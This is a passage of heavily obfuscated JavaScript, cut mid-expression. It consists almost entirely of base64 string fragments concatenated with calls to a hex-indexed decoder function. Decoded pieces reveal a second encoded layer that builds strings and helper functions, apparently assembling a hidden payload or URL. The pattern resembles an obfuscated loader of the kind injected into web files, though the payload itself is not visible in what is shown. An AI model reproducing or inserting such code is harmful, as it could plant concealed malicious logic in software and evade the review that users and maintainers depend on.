ea)+_0x3828826A(0xf7)+_0x3828826A(0xd9)+'RlMiwncXVAWCcpK0ooMHgxZGEsJzZnZXk'+_0x3828826A(0x235)+'OSwnQW80QScpK0ooMHgzZjcsJ3d1bWYnK'+'StKKDB4M2FjLCdDaW5sJykrSigweDRmZC'+'wnWDEmKicpK0ooMHg0NTcsJyVrR1MnKSt'+'KKDB4NGVhLCdCNjMmJykrSigweDI0ZCwn'+'ZVNjMycpK0ooMHg1NzQsJ0NQZXonKStKK'+'DB4MjEwLCdha3dBJykrSigweDJjNiwnJE'+'ZRSicpK0ooMHg1NjYsJ2tKZ2EnKStKKDB'+'4MWVkLCc2clteJykrSigweDUwYiwnJEZR'+_0x3828826A(0x10f)+'2I5LCdyQFN1JykrSigweDEzYSwnY2pDUy'+'cpK0ooMHgzOTIsJzZyW14nKStKKDB4NTJ'+'jLCdDaW5sJykrSigweDQxYiwnOU0mRScp'+_0x3828826A(0x1e3)+'Cc2Z2V5JykrSigweDFiMiwndms4JCcpK0'+'ooMHg0ZDcs')+('J01wangnKStKKDB4NGI5LCdDUGV6JykrS'+'igweDE0NywnQjYzJicpK0ooMHgzZGEsJ3'+'VpVF4nKStKKDB4MzVmLCdGWXlAJykrSig'+'weDJlNCwnSEs3VicpK0ooMHg1MTgsJzNQ'+'OTgnKStKKDB4NTkwLCdUbjltJykrSigwe'+'GYyLCdha3dBJykrSigweDQ1OCwnM1o2Iy'+'cpK0ooMHgxOGUsJzlbN1InKStKKDB4MzN'+_0x3828826A(0x1ee)+'K0ooMHgzZTMsJzFLMlInKStKKDB4NDI5L'+'CdGWXlAJykrSigweDFiOSwnMUsyUicpK0'+_0x3828826A(0xcc)+'qTTRUJykrSigweDM5MCwnJkV3cicpK0oo'+'MHgyNzIsJ2tXQ2onKStKKDB4NTgxLCdhT'+'XZbJykrSigweDMxZCwnQjYzJicpK0ooMH'+'g0NjEsJ21aTHMnKStKKDB4MmNjLCckdDN'+_0x3828826A(0x18a)+'YTcsJ1NIQCUnKStKKDB4MmJkLCdeWVEzJ'+'ykrSigweDNmYSwnJFFbaCcpK0ooMHgzZD'+'YsJ15eeCknKStKKDB4NTUxLCc5WzdSJyk'+'rSigweDI5ZSwndms4JCcpK0ooMHgzNmQs'+'J2tXQ2onKStKKDB4NGNlLCcla0dTJykrS'+'igweDI1YywnY2pDUycpK0ooMHgyM2YsJ2'+'NqQ1MnKStKKDB4NGU2LCd0NW1vJykrSig'+'weDUxNSwncXVAWCcpK0ooMHgzZGQsJyVr'+'R1MnKStKKDB4NTU1LCd2akdEJykrSigwe'+'DIxZCwnY2pDUycpK0ooMHgyZTksJ15eeC'+'knKStKKDB4NGRhLCd0NW1vJykrSigweDV'+'iMiwnXllRMycpK0ooMHg1NDksJyZFd3In'+'KStKKDB4MWJjLCdyQFN1JykrSigweDEyM'+'iwnQjYzJicpK0ooMHg0YzYsJ3Q1bW8nKS'+'tKKDB4NDky')+('LCdYMSYqJykrSigweDFhMCwnRmV1RScpK'+'0ooMHgzY2EsJ3d1bWYnKStKKDB4MmRjLC'+_0x3828826A(0x133)+'oMHgyMDcsJyR0M08nKStKKDB4NTY5LCdG'+'WXlAJykrSigweDVhMywnQW80QScpK0ooM'+'Hg0MzIsJ21aTHMnKStKKDB4MzJmLCdBbz'+'RBJykrSigweDIzZCwnQ2lubCcpK0ooMHg'+'zNGIsJ2VTYzMnKStKKDB4MWM5LCdeWVEz'+_0x3828826A(0xce)+'DEsJ2VTYzMnKStKKDB4ZmQsJ3ZqR0QnKS'+_0x3828826A(0x15b)+_0x3828826A(0x224)+'KDB4NGQ4LCckUVtoJykrSigweDI1MywnK'+'k00VCcpK0ooMHg0ZjYsJ0k1RjgnKStKKD'+'B4NTliLCdGWXlAJykrSigweDJhZSwna1d'+'DaicpK0ooMHg0NTMsJ0dDckcnKStKKDB4'+'MTQzLCdrV0NqJykrSigweGU5LCckUVtoJ'+'ykrSigweDNkNSwnOVs3UicpK0ooMHgxYz'+'MsJ2FNdlsnKStKKDB4NGFiLCdISzdWJyk'+'rSigweDQ4MSwnJFFbaCcpK0ooMHgzNTks'+'JzFLMlInKStKKDB4MjQ1LCdTazR3JykrS'+'igweDM4NCwnQ1BleicpK0ooMHgyMzAsJ0'+'I2MyYnKStKKDB4NDY4LCc4TCFQJykrSig'+'weDExZSwndW0haicpK0ooMHgxMzgsJ0hL'+'N1YnKStKKDB4NGQ2LCdGZXVFJykrSigwe'+'DQyNCwnSEs3VicpK0ooMHg1NDIsJypNNF'+'QnKStKKDB4MTc3LCdYMSYqJykrSigweDE'+'5OSwnSTVGOCcpK0ooMHg0YjMsJ0I2MyYn'+'KStKKDB4ZWMsJ0hLN1YnKStKKDB4NDBlL'+'CdTazR3JykrSigweDIzNiwnOEwhUCcpK0'+_0x3828826A(0x1b1))+('J3ZrOCQnKStKKDB4MjRlLCd3dW1mJykrS'+'igweDM4MSwnXl54KScpK0ooMHgzZTAsJ3'+'VtIWonKStKKDB4MjFmLCc1S1cmJykrSig'+'weDRhZCwnXllRMycpK0ooMHgxNjUsJzhM'+_0x3828826A(0x220)+_0x3828826A(0xf8)+_0x3828826A(0x189)+'xZCwnckBTdScpK0ooMHgxM2UsJzNQOTgn'+_0x3828826A(0x234)+'CwnM1A5OCcpK0ooMHgzZjgsJ1NIQCUnKS'+'tKKDB4MjVmLCdyQFN1JykrSigweDUxNyw'+'ndHhGWicpK0ooMHg0NTksJ2FNdlsnKStK'+'KDB4MWUwLCdISzdWJykrSigweDI2MiwnO'+'Vs3UicpK0ooMHgxZjcsJzlbN1InKStKKD'+'B4MWRlLCdbNVZ0JykrSigweDRiZSwnQW8'+_0x3828826A(0x113)+'NDJkLCdUT0pjJykrSigweDJlMSwna1dDa'+'icpK0ooMHgxNTgsJ1NrNHcnKStKKDB4Mm'+'UyLCdUbjltJykrSigweDUxMywnM1A5OCc'+'pK0ooMHgyOTIsJ01wangnKStKKDB4MzVh'+'LCc2clteJykrSigweDI0YiwnZ1QpMScpK'+_0x3828826A(0xbc)+_0x3828826A(0x130)+'oMHgxYjUsJyR0M08nKStKKDB4MTA3LCd2'+'azgkJykrSigweDJlMCwnM1o2IycpK0ooM'+'Hg0MzUsJzVLVyYnKStKKDB4NGQ0LCdUT0'+'pjJykrSigweDE5YywncXVAWCcpK0ooMHg'+'xZTgsJ1RPSmMnKStKKDB4MmI4LCc5WzdS'+'JykrSigweDFlYSwnVG45bScpK0ooMHg1N'+'DQsJzhMIVAnKStKKDB4MmJlLCdxdUBYJy'+'krSigweDEx')+('ZiwnQ1BleicpK0ooMHgxYjcsJ2NqQ1MnK'+'StKKDB4M2VmLCdjakNTJykrSigweDFmZC'+'wnQ2lubCcpK0ooMHg1N2IsJ3VpVF4nKSt'+'KKDB4NTJmLCdDaW5sJykrSigweDM1Nywn'+'U0hAJScpK0ooMHg0MjgsJzNQOTgnKStKK'+'DB4M2IwLCdhTXZbJykrSigweDQ2MCwnR0'+'NyRycpK0ooMHgyZDYsJ3VpVF4nKStKKDB'+'4NDQ3LCcla0dTJykrSigweDFkMywnOEwh'+'UCcpK0ooMHg0NDksJzVLVyYnKStKKDB4N'+_0x3828826A(0xde)+'cpK0ooMHgzNTEsJ2tKZ2EnKStKKDB4M2N'+'jLCdNcGp4JykrSigweDI0OCwnYWt3QScp'+_0x3828826A(0x1db)+'CdeXngpJykrSigweDQ4ZCwna0pnYScpKS'+'soSigweDM1MywnNmdleScpK0ooMHgxNzA'+'sJ2Frd0EnKStKKDB4NDRmLCdeXngpJykr'+'SigweDVhNSwnMUsyUicpK0ooMHg0YTUsJ'+'21aTHMnKStKKDB4MmZjLCdGWXlAJykrSi'+'gweDRkOSwnWzVWdCcpK0ooMHgyMmMsJ2d'+'UKTEnKStKKDB4MzE3LCdCNjMmJykrSigw'+'eDJhNCwnZ1QpMScpK0ooMHg1YjAsJ2tXQ'+'2onKStKKDB4NGMyLCdtWkxzJykrSigweD'+'NmZSwna1dDaicpK0ooMHg0ZjAsJyZFd3I'+'nKStKKDB4MjU1LCdyQFN1JykrSigweDMz'+'OSwncXVAWCcpK0ooMHgzM2EsJzhMIVAnK'+'StKKDB4NGZlLCdxdUBYJykrSigweDMyMi'+'wnVE9KYycpK0ooMHg0ZWQsJyRGUUonKSt'+'KKDB4NDAzLCckRlFKJykrSigweDUzMywn'+'M1A5OCcpK0ooMHgyYWIsJ3ZqR0QnKStKK'+_0x3828826A(0x116)+'EmKicpK0oo')+('MHgzY2YsJ3VpVF4nKStKKDB4NDFkLCc5W'+'zdSJykrSigweDU2ZSwnckBTdScpK0ooMH'+_0x3828826A(0x218)+'zJykrSigweDRmOSwnYU12WycpK0ooMHgx'+'OTcsJyRGUUonKStKKDB4MmM3LCd2azgkJ'+'ykrSigweDNkZSwnY2pDUycpK0ooMHgxM2'+_0x3828826A(0x105)+'rSigweDI2MywnJFFbaCcpK0ooMHgzYjIs'+_0x3828826A(0x22d)+'igweDUyMywnU2s0dycpK0ooMHgyOGIsJ2'+'tXQ2onKStKKDB4NGMxLCdyQFN1JykrSig'+'weDE2NiwnVG45bScpK0ooMHgyYTYsJ1RP'+'SmMnKStKKDB4MzkzLCcmRXdyJykrSigwe'+'DEyNCwnQW80QScpK0ooMHg1MGQsJzZyW1'+'4nKStKKDB4MzBhLCdeWVEzJykrSigweDJ'+'lYiwnYWt3QScpK0ooMHg0OGYsJ3R4Rlon'+'KStKKDB4MmVmLCdeWVEzJykrSigweDMwN'+'iwna1dDaicpK0ooMHhmYSwnckBTdScpK0'+'ooMHgxMTgsJ0ZldUUnKStKKDB4MTc1LCd'+'1aVReJykrSigweDQ0YSwndHhGWicpK0oo'+_0x3828826A(0x9f)+_0x3828826A(0x231)+_0x3828826A(0xbe)+_0x3828826A(0x1fc)+'MjcsJ2VTYzMnKStKKDB4NTk3LCdHQ3JHJ'+'ykrSigweDQ1MiwnU2s0dycpK0ooMHg1OD'+'csJ2tXQ2onKStKKDB4MzJlLCc2Z2V5Jyk'+_0x3828826A(0xe3)+_0x3828826A(0x21a)+_0x3828826A(0x120)+_0x3828826A(0x13f))+('KDB4M2FkLCdCNjMmJykrSigweDU1YSwnK'+'k00VCcpK0ooMHg0NzYsJyRGUUonKStKKD'+'B4MTlkLCdGZXVFJykrSigweDI3NywnU0h'+'AJScpK0ooMHgxYjYsJ3R4RlonKStKKDB4'+'M2FlLCd2akdEJykrSigweDI5ZiwnR0NyR'+_0x3828826A(0x157)+_0x3828826A(0x93)+'pK0ooMHgzNjAsJ2VTYzMnKStKKDB4M2M0'+_0x3828826A(0x1a7)+_0x3828826A(0x147)+_0x3828826A(0xb6)+'oMHg1MjcsJyR0M08nKStKKDB4MTk2LCck'+'UVtoJykrSigweDQzZCwnd3VtZicpK0ooM'+'Hg1MDMsJ0FvNEEnKStKKDB4NDM0LCdHQ3'+'JHJykrSigweDMwMSwnSEs3VicpK0ooMHg'+_0x3828826A(0x141)+'JykrSigweDE4OSwnQ2lubCcpK0ooMHg1Y'+'WQsJ3d1bWYnKStKKDB4Mjg5LCdTSEAlJy'+'krSigweDRjZCwnJkV3cicpK0ooMHg0MWM'+'sJzFLMlInKStKKDB4MTZjLCdtWkxzJykr'+'SigweDFkMiwnOVs3UicpK0ooMHg0NjcsJ'+'yRRW2gnKStKKDB4NGJkLCdGWXlAJykrSi'+'gweDRkYywndHhGWicpKSxnW0ooMHgzMDg'+'sJzNQOTgnKV09ZnVuY3Rpb24ocSxyKXty'+'ZXR1cm4gcStyO30sZ1tKKDB4NGI4LCcmR'+'XdyJyldPWZ1bmN0aW9uKHEscil7cmV0dX'+'JuIHErcjt9LGdbSigweDRkMywnNmdleSc'+_0x3828826A(0xb0)+'K3I7fSxnW0ooMHgyNzQsJ1NrNHcnKV09S'+'igweDI3MywnRmV1RScpKydzLycsZ1tKKD'+'B4M2I3LCd1')+(_0x3828826A(0x20a)+'DB4NDcwLCdyQFN1JykrSigweDM3ZiwnXl'+'54KScpK0ooMHgyMWEsJ2dUKTEnKStKKDB'+_0x3828826A(0x11c)+'UycpK0ooMHgzOGYsJyRRW2gnKStKKDB4N'+'TJiLCdeXngpJykrSigweDMzZSwnckBTdS'+'cpK0ooMHgzMWEsJ1NIQCUnKStKKDB4NTV'+'jLCdDUGV6JykrSigweDM2OSwndWlUXicp'+_0x3828826A(0x1e4)+'CckUVtoJykrSigweDI2YywndDVtbycpK0'+'ooMHgxYTQsJ2tKZ2EnKStKKDB4MjIwLCd'+'YMSYqJykrSigweDU0MSwnd3VtZicpK0oo'+'MHgxMDQsJ3R4RlonKStKKDB4NTg4LCcqT'+'TRUJykrSigweDEyMSwnJEZRSicpK0ooMH'+_0x3828826A(0x1af)+_0x3828826A(0x205)+'YTksJyRGUUonKStKKDB4NDQ0LCdjakNTJ'+'ykrSigweDM5NywnOEwhUCcpK0ooMHg0MD'+'ksJyVrR1MnKStKKDB4MTgwLCd3dW1mJyk'+'rSigweDNkMCwnM1A5OCcpK0ooMHg0NDYs'+'J0dDckcnKStKKDB4NTBjLCdyQFN1JykrS'+_0x3828826A(0x18e)+_0x3828826A(0x10e)+'weDUyOSwnU0hAJScpK0ooMHg1M2UsJ0hL'+'N1YnKStKKDB4MzlhLCczUDk4JykrSigwe'+'DQ5ZSwnU0hAJScpK0ooMHg1YTcsJ2tKZ2'+'EnKStKKDB4M2UxLCdYMSYqJykrSigweDQ'+'4YSwnbVpMcycpK0ooMHgyOGYsJ21aTHMn'+'KStKKDB4MmMzLCcqTTRUJykrSigweDI3O'+'SwnSTVGOCcpK0ooMHgzMzcsJ2dUKTEnKS'+'tKKDB4NDlh')+('LCdjakNTJykrSigweDFkNCwnOU0mRScpK'+_0x3828826A(0x1b3)+'c5WzdSJykrSigweGY2LCdnVCkxJykrSig'+_0x3828826A(0x203)+'MlInKStKKDB4NTU4LCdDUGV6JykrSigwe'+'DM0MCwnZVNjMycpK0ooMHg1NWYsJ2FNdl'+'snKStKKDB4MTE2LCdeWVEzJykrSigweDQ'+'zMSwnJHQzTycpK0ooMHg1MzUsJyR0M08n'+_0x3828826A(0xe7)+_0x3828826A(0x153)+'tKKDB4M2ZmLCdISzdWJykrSigweDQyMSw'+'nU2s0dycpK0ooMHgyMjgsJ3VpVF4nKStK'+'KDB4MTUzLCdCNjMmJykrSigweDJhOSwnX'+'l54KScpK0ooMHgzOWIsJ0NQZXonKStKKD'+_0x3828826A(0xf0)+'GWicpK0ooMHgyNWIsJ3ZrOCQnKStKKDB4'+'MTE1LCc2clteJykrSigweGZlLCdyQFN1J'+_0x3828826A(0x1a2)+'gsJ0dDckcnKStKKDB4ZjQsJzZnZXknKSt'+'KKDB4NGQyLCckUVtoJykrSigweDE4Nywn'+'Kk00VCcpK0ooMHg1N2MsJ0hLN1YnKStKK'+'DB4MjJlLCdISzdWJykrSigweDNkYiwnOE'+'whUCcpK0ooMHg0MjMsJzVLVyYnKStKKDB'+'4NTI4LCdGWXlAJykrSigweDFlYywnWzVW'+_0x3828826A(0x137)+'TMxLCdHQ3JHJykrSigweDUyZCwnM1o2Iy'+'cpK0ooMHgzMTUsJ1s1VnQnKStKKDB4NGR'+'mLCdha3dBJykrSigweDQ5MCwndmpHRCcp'+'K0ooMHg1YTIsJ0NQZXonKStKKDB4MjgwL'+'Ccla0dTJykrSigweDMzNCwnM1A5OCcpK0'+'ooMHgyY2Ys')+('J3R4RlonKStKKDB4MjIyLCc1S1cmJykrS'+'igweDI0MCwnTXBqeCcpK0ooMHgzMmIsJz'+'ZnZXknKStKKDB4Mjc2LCdrV0NqJykrSig'+'weDQ4ZSwnM1A5OCcpK0ooMHgxMzUsJyVr'+'R1MnKStKKDB4Mzc5LCdBbzRBJykrSigwe'+'DU0NiwnNUtXJicpK0ooMHgyM2MsJzlbN1'+_0x3828826A(0xf5)+_0x3828826A(0x179)+'KStKKDB4MTYzLCdGZXVFJykrSigweDJmY'+_0x3828826A(0x139)+'tKKDB4MmYyLCd3dW1mJykrSigweDU1Yiw'+_0x3828826A(0xe2)+_0x3828826A(0x124)+'Wt3QScpK0ooMHg1OTksJ0hLN1YnKStKKD'+'B4NTg2LCcqTTRUJykrSigweDRiNywnJWt'+'HUycpK0ooMHgzM2QsJ1NIQCUnKStKKDB4'+_0x3828826A(0x19e)+'CcpK0ooMHhmYywnKk00VCcpK0ooMHgyMT'+'MsJ21aTHMnKStKKDB4NGMwLCd0eEZaJyk'+'rSigweDQyNSwnYU12WycpK0ooMHg1MDIs'+_0x3828826A(0xd6)+'igweDU4MiwndmpHRCcpK0ooMHgxOTEsJy'+_0x3828826A(0xfd)+'weDIwYywnOU0mRScpK0ooMHg0MjIsJ15Z'+_0x3828826A(0x15e)+'DQ5NSwnckBTdScpK0ooMHgzZDcsJ1gxJi'+'onKStKKDB4MjYwLCc1S1cmJykrSigweDR'+'mNCwnKk00VCcpK0ooMHgxOTUsJ3JAU3Un'+'KStKKDB4MzYxLCdGWXlAJykrSigweDViM'+'SwnNnJbXicpK0ooMHgyYTEsJ3F1QFgnKS'+_0x3828826A(0x1d2))+(_0x3828826A(0xfb)+_0x3828826A(0x1eb)+'d2azgkJykrSigweDNkMywnJWtHUycpK0o'+'oMHg1YjMsJ0hLN1YnKStKKDB4NDMzLCcz'+_0x3828826A(0x1b5)+'HgyOWMsJ3R4RlonKStKKDB4NTM3LCczWj'+'YjJykrSigweDRlOSwnY2pDUycpK0ooMHg'+'1MzYsJ3VtIWonKStKKDB4NTA5LCdISzdW'+_0x3828826A(0xb5)+'WIsJ0FvNEEnKStKKDB4MzVjLCdTazR3Jy'+'krSigweDUxZSwnTXBqeCcpK0ooMHhmNSw'+'nZVNjMycpK0ooMHgzMGUsJ0I2MyYnKStK'+_0x3828826A(0x16e)+'l54KScpK0ooMHgzMzIsJyZFd3InKStKKD'+_0x3828826A(0xb4)+_0x3828826A(0x10d)+'MjgzLCdISzdWJykrSigweDI5NCwnJFFba'+_0x3828826A(0x1d5)+'U3LCd0NW1vJykrSigweDNhOCwnQ2lubCc'+'pK0ooMHgyMjcsJ2tXQ2onKStKKDB4MTU3'+_0x3828826A(0xb3)+'0ooMHg0MzksJzhMIVAnKStKKDB4MmFkLC'+'cla0dTJykrSigweDNmZCwnTXBqeCcpK0o'+_0x3828826A(0x1e0)+'a0dTJykrSigweDI0YSwnYU12WycpK0ooM'+'HgyZjAsJ3VpVF4nKStKKDB4MjQ5LCd0NW'+'1vJykrSigweDI3NSwnQ2lubCcpK0ooMHg'+'1NzgsJ3d1bWYnKStKKDB4NThmLCdJNUY4'+'JykrSigweDMxNCwndDVtbycpK0ooMHg1M'+'DUsJ0ZZeUAnKStKKDB4MmEzLCdJNUY4Jy'+'krSigweDMz')+('OCwnU2s0dycpK0ooMHgxYmIsJyR0M08nK'+'StKKDB4NTZhLCcqTTRUJykrSigweDI2OC'+'wnJHQzTycpK0ooMHgzMGYsJzlNJkUnKSt'+'KKDB4MTAzLCczWjYjJykrSigweDI1Miwn'+'SEs3VicpK0ooMHg0NTAsJ3R4RlonKStKK'+'DB4NDljLCdGWXlAJykrSigweDIzZSwnYW'+'t3QScpK0ooMHg0MzYsJ1gxJionKStKKDB'+_0x3828826A(0x156)+'RycpKyhKKDB4NGYxLCd1aVReJykrSigwe'+_0x3828826A(0x11d)+'onKStKKDB4NDczLCdrSmdhJykrSigweDN'+'hMiwna1dDaicpK0ooMHgyZGUsJ3VpVF4n'+'KStKKDB4MTJiLCdCNjMmJykrSigweDUwY'+'SwnQW80QScpK0ooMHgxOGEsJyRRW2gnKS'+'tKKDB4NTk4LCdxdUBYJykrSigweDQ3NSw'+_0x3828826A(0x1cc)+_0x3828826A(0x1a6)+'3VtZicpK0ooMHg0YjQsJ21aTHMnKStKKD'+_0x3828826A(0x101)+'0VCcpK0ooMHgyODIsJyR0M08nKStKKDB4'+'MzQ3LCd2akdEJykrSigweDM4NSwnWzVWd'+'CcpK0ooMHgzYmQsJ3d1bWYnKStKKDB4NW'+'E0LCdlU2MzJykrSigweDEzNiwnY2pDUyc'+'pK0ooMHgyNzEsJ2NqQ1MnKStKKDB4NDU2'+'LCdHQ3JHJykrSigweDM2YSwnQ2lubCcpK'+'0ooMHgyNjYsJ2FNdlsnKStKKDB4MmM0LC'+'c4TCFQJykrSigweDU2MSwnNnJbXicpK0o'+_0x3828826A(0x1e6)+'T0pjJykrSigweDJiMCwnSEs3VicpK0ooM'+'Hg0NmMsJ0k1RjgnKStKKDB4NTg1LCdGZX'+'VFJykrSigw')+('eDUwNywnWzVWdCcpK0ooMHgyZDMsJ2VTY'+'zMnKStKKDB4NTE5LCdtWkxzJykrSigweD'+'Q2OSwnU0hAJScpK0ooMHgyMDIsJ3Q1bW8'+'nKStKKDB4NDViLCdtWkxzJykrSigweDI1'+_0x3828826A(0x119)+_0x3828826A(0x15a)+_0x3828826A(0xf1)+'KKDB4M2VkLCc2clteJykrSigweDM1NSwn'+'RmV1RScpK0ooMHgzZjEsJ0ZZeUAnKStKK'+'DB4MWY2LCc5TSZFJykrSigweDMyNiwnTX'+'BqeCcpK0ooMHgxODMsJ3VpVF4nKStKKDB'+'4MjhhLCdnVCkxJykrSigweDFiMSwnOVs3'+'UicpK0ooMHgzODMsJzNQOTgnKStKKDB4N'+_0x3828826A(0x228)+'cpK0ooMHg0OWIsJ01wangnKStKKDB4MTE'+'wLCdBbzRBJykrSigweDU5MSwnY2pDUycp'+'K0ooMHgyMzUsJ3JAU3UnKStKKDB4MmY5L'+_0x3828826A(0x21f)+'ooMHg0ZjUsJ2FNdlsnKStKKDB4MWUxLCd'+'NcGp4JykrSigweDU5ZCwnJWtHUycpK0oo'+_0x3828826A(0xc0)+'lFKJykrSigweDEwNiwnQjYzJicpK0ooMH'+'gyMmEsJ2VTYzMnKStKKDB4MjY3LCdxdUB'+'YJykrSigweDIwNiwnYU12WycpK0ooMHg0'+'MDIsJypNNFQnKStKKDB4NTdlLCd0NW1vJ'+_0x3828826A(0x1f3)+'QsJ0ZldUUnKStKKDB4MjgxLCdDUGV6Jyk'+'rSigweDIzMywnJkV3cicpK0ooMHg1NzIs'+'J1gxJionKStKKDB4NTc5LCdlU2MzJykrS'+'igweDEwOSwna1dDaicpK0ooMHgzMTIsJ3'+'ZqR0QnKStK')+(_0x3828826A(0x1d3)+_0x3828826A(0x181)+'gyYzAsJ0NQZXonKStKKDB4NDc4LCczUDk'+'4JykrSigweDM5OSwnOEwhUCcpK0ooMHg0'+'MDQsJ1NIQCUnKStKKDB4MzhjLCc4TCFQJ'+'ykrSigweDUwZiwnYWt3QScpK0ooMHgzMT'+'YsJyRRW2gnKStKKDB4MTA4LCcla0dTJyk'+_0x3828826A(0x1b7)+'JzNaNiMnKStKKDB4NTIyLCc5TSZFJykrS'+'igweDU0ZCwnVG45bScpK0ooMHgxNWMsJ3'+'ZrOCQnKStKKDB4MjQyLCd1bSFqJykrSig'+_0x3828826A(0xb1)+'ZXknKStKKDB4MTA1LCdISzdWJykrSigwe'+'DE5MiwnQjYzJicpK0ooMHgzNWUsJzhMIV'+_0x3828826A(0x1bc)+'lMywnbVpMcycpK0ooMHgxMGMsJ2tXQ2on'+'KStKKDB4MTYwLCc4TCFQJykrSigweDM4Y'+'SwnOU0mRScpK0ooMHgxMTcsJ2Frd0EnKS'+'tKKDB4Mzk0LCdNcGp4JykrSigweDIzOCw'+'nOU0mRScpK0ooMHgyOGQsJ3Q1bW8nKStK'+'KDB4NTdkLCdUbjltJykrSigweDE1NiwnN'+'mdleScpK0ooMHgzYzksJ2tKZ2EnKStKKD'+'B4MWUyLCdhTXZbJykrSigweDIwMywnYU1'+'2WycpK0ooMHg0ZDEsJ1RPSmMnKStKKDB4'+'M2I1LCc2clteJykrSigweDIwOSwndWlUX'+_0x3828826A(0xc4)+'IsJ3ZrOCQnKStKKDB4MWNlLCdDaW5sJyk'+'rSigweDRhMiwnRmV1RScpK0ooMHgyYWYs'+_0x3828826A(0x1c2)+_0x3828826A(0x1b2)+'lNJkUnKStK')+(_0x3828826A(0x1ec)+_0x3828826A(0x134)+'B4M2VjLCckUVtoJykrSigweDU5MywnTXB'+'qeCcpK0ooMHgxYmUsJzlbN1InKStKKDB4'+'NGJmLCcxSzJSJykrSigweDNlNywndWlUX'+'icpK0ooMHgxOGIsJ0ZldUUnKStKKDB4Mj'+_0x3828826A(0x21e)+'pK0ooMHg0ODcsJ2tKZ2EnKStKKDB4MTEy'+'LCczWjYjJykrSigweDNhYSwnNUtXJicpK'+'0ooMHgzNTIsJzZnZXknKStKKDB4MmYxLC'+'dTazR3JykrSigweDQ2Yiwnd3VtZicpK0o'+'oMHg0MmUsJ1NrNHcnKStKKDB4NTRmLCd2'+'akdEJykrSigweDRiYiwnQjYzJicpK0ooM'+_0x3828826A(0x238)+'FKJykrSigweDM4OSwndDVtbycpK0ooMHg'+'yZmUsJ2NqQ1MnKStKKDB4NGY4LCdbNVZ0'+'JykrSigweDNjZSwnQ1BleicpK0ooMHg1N'+'2EsJ2Frd0EnKStKKDB4MzA0LCczUDk4Jy'+'krSigweDVhYSwndW0haicpK0ooMHg0NWU'+'sJ2NqQ1MnKStKKDB4NDRlLCdUT0pjJykr'+'SigweDI0MywndHhGWicpK0ooMHgyY2IsJ'+'1s1VnQnKStKKDB4MzQ1LCdCNjMmJykrSi'+'gweDUxZiwnYU12WycpK0ooMHgyZGEsJ2d'+'UKTEnKStKKDB4NDg1LCdDaW5sJykrSigw'+'eDQ2ZCwndWlUXicpK0ooMHg0NGIsJ3d1b'+_0x3828826A(0x127)+'QwMSwndDVtbycpK0ooMHg1NzcsJ0k1Rjg'+_0x3828826A(0x1aa)+'OCwnOEwhUCcpK0ooMHgxMzksJ2Frd0EnK'+'StKKDB4MmVlLCdGZXVFJykrSigweDQ0My'+_0x3828826A(0xca))+('K0ooMHgxYWIsJ3Q1bW8nKStKKDB4NTA0L'+'CdDUGV6JykrSigweDIxNSwnJkV3cicpK0'+'ooMHgzNWIsJyRGUUonKStKKDB4MjlhLCc'+'kdDNPJykrSigweDRkZSwnYU12WycpK0oo'+'MHg1OWEsJ0FvNEEnKStKKDB4NDFhLCdGZ'+'XVFJykrSigweDRiNSwndW0haicpK0ooMH'+'gxMGEsJzNaNiMnKStKKDB4MWQ3LCdnVCk'+'xJykrSigweDJjMiwnNUtXJicpK0ooMHg1'+_0x3828826A(0x98)+_0x3828826A(0x18c)+'YsJyRRW2gnKStKKDB4MTJlLCckRlFKJyk'+_0x3828826A(0x8f)+'J0hLN1YnKStKKDB4ZjAsJ0k1RjgnKStKK'+'DB4MWRjLCc5WzdSJykrSigweDFkZiwnST'+'VGOCcpK0ooMHg1OGIsJ0NpbmwnKStKKDB'+'4MmUzLCckRlFKJykrSigweDIwNCwnYWt3'+'QScpKSsoSigweDI1OSwnQ1BleicpK0ooM'+'HgyNjQsJyVrR1MnKStKKDB4MzFjLCczUD'+_0x3828826A(0x1d6)+'yN2QsJ2dUKTEnKStKKDB4NDQ4LCc2Z2V5'+'JykrSigweDVhZiwnRll5QCcpK0ooMHg1M'+'TYsJ15eeCknKStKKDB4MzcxLCdHQ3JHJy'+_0x3828826A(0x1e8)+'sJ2NqQ1MnKStKKDB4NGRiLCczWjYjJykr'+'SigweDMxMCwnXl54KScpK0ooMHgzZmIsJ'+'yR0M08nKStKKDB4MmIzLCc2clteJykrSi'+_0x3828826A(0x128)+_0x3828826A(0x16a)+'eDRhOSwnU2s0dycpK0ooMHgyNjEsJ0k1R'+'jgnKStKKDB4M2I2LCdhTXZbJykrSigweD'+'MzYiwnJkV3')+(_0x3828826A(0x111)+'TNiLCd1aVReJykrSigweDEzMCwnRll5QC'+'cpK0ooMHg1MzQsJ2Frd0EnKStKKDB4M2E'+'1LCd2azgkJykrSigweDMwYywnSTVGOCcp'+_0x3828826A(0x126)+_0x3828826A(0x20d)+'ooMHg1MmUsJ2VTYzMnKStKKDB4MTVkLCd'+'YMSYqJykrSigweDQ0MCwnSEs3VicpK0oo'+'MHg0NTUsJ0NpbmwnKStKKDB4MjBhLCcqT'+'TRUJykrSigweDVhMCwnQjYzJicpK0ooMH'+'g1NjQsJ1gxJionKStKKDB4NGM0LCdTSEA'+'lJykrSigweDU5YywnYU12WycpK0ooMHgx'+'NTAsJ2Frd0EnKStKKDB4NTNhLCdxdUBYJ'+'ykrSigweDQyYywnZ1QpMScpK0ooMHg1MD'+'EsJ2Frd0EnKStKKDB4MzcwLCd2azgkJyk'+'rSigweDQyNiwnU0hAJScpK0ooMHg1MTQs'+'J2NqQ1MnKStKKDB4MTlhLCdCNjMmJykrS'+'igweDIxMSwnNmdleScpK0ooMHg0NzksJz'+'ZyW14nKStKKDB4MmI3LCczWjYjJykrSig'+'weDE4MiwnZ1QpMScpK0ooMHgzOGUsJ3d1'+'bWYnKStKKDB4NDg5LCdjakNTJykrSigwe'+'DE3NiwnZ1QpMScpK0ooMHgxZmEsJ0hLN1'+_0x3828826A(0x1ce)+_0x3828826A(0x12c)+'KStKKDB4M2RjLCdBbzRBJykrSigweDJmN'+'ywnQ1BleicpK0ooMHgyYjYsJ2dUKTEnKS'+'tKKDB4MmIxLCdjakNTJykrSigweDM0NCw'+'nU0hAJScpK0ooMHg0MzgsJ0NQZXonKStK'+'KDB4NDFlLCdnVCkxJykrSigweDQxMywnK'+_0x3828826A(0x163)+'B4NTI2LCdD')+('UGV6JykrSigweDVhZSwnSEs3VicpK0ooM'+'HhmZiwnJWtHUycpK0ooMHg1NGMsJ2tKZ2'+_0x3828826A(0x226)+'4OCwnbVpMcycpK0ooMHgxNjgsJ15ZUTMn'+_0x3828826A(0x21d)+'ywnbVpMcycpK0ooMHgzZWUsJ3VpVF4nKS'+_0x3828826A(0x13e)+_0x3828826A(0xa7)+'KDB4MmQ1